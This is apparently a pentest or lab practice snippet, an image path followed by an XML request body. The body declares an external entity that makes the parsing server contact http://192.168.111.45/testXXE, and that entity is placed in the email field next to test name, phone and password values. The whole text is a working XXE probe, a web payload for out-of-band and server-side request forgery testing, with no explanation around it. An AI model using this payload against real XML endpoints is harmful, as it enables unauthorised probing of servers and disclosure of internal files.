 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [<!ENTITY myFile SYSTEM "http://192.168.111.45/testXXE">]>
<root>
<name>
test
</name>
<tel>
123456789
</tel>
<email>
&myFile;
</email>
<password>
s4vitar123
</password>
</root>